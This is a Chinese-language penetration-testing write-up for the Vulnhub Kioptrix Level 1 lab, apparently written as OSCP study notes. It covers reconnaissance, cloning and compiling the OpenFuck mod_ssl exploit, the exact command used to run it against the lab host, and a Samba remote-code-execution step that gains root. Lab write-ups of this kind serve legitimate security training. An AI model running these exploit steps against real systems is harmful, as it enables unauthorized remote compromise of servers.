OSCP备考_0x01_Vulnhub靶机_Kioptrix: Level 1 (#1)

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/kioptrix-level-1-1,22/ |



| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.171 |

信息收集











使用arp-scan进行扫描查看存在主机

发现有个 192.168.233.254, 使用nmap进行端口扫描





发现出现mod_ssl有漏洞 搜索漏洞是否有EXP

根據nmap掃描結果是發現有使用mod_ssl/2.8.4,透過Google確定版本漏洞,並且有相關POC可以利用。

Exploit

根據這個Github的提示,在complie這支poc之前需要先安裝一些libery。

git clone https://github.com/heltonWernik/OpenFuck.git

apt-get install libssl-dev

gcc -o OpenFuck OpenFuck.c -lcrypto

./OpenFuck基本上就編譯完成了,過程中如果出現warning不要理他,那些東西都是不影響poc執行的,照著Poc裡面的提示就可以把機器打下來了。

进入后获取的是apache用户



sudo ./OpenFuck 0x6b 192.168.233.171 -c 40

uname -a

Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown



使用SAMBA漏洞

可以抓包查看SAMBA版本号



然后使用searchsploit samba

然后发现有RCE方法 执行后拿到Root权限

思路总结

一、主机发现、端口扫描

22(ssh):只能尝试爆破

80(http):优先考虑

111(rpc):放最后

139(NetBIOS/SMB):特定EXP

443(https):优先考虑

1024:动态端口的开始,许多程序并不在乎用哪个端口连接网络,它们请求系统为它们分配下一个闲置端口。

二、服务枚举。

Apache 1.3.20

Samba 2.2.1a(MSF探测版本)

mod_ssl 2.8.4

OpenSSL 0.9.6b

三、发现web站点是apache默认页面并无太多有价值信息,则着手从各个服务出发,在对SMB服务进行枚举后发现存在共享,尝试无密码访问却无权浏览文件,则将攻击方向转变为各个服务,通过对公开漏洞进行搜索,并尝试了Samba服务和Apache服务的四个漏洞利用,均拿到了root权限。最后,这台靶机不难但也要做出反思:

对于攻击者而言,一个小小的泄露可能会引起他的攻击兴趣。

思考自己的操作是否会引发重大安全事件(例如严重的溢出)

需要随时盘点获得的信息,并对其进行判断,重要的是思路的拓展和细节的把控,即使走不通的也有其中的尝试和思考。(Apache mod_ssl/Apache-SSL 远程缓冲溢出)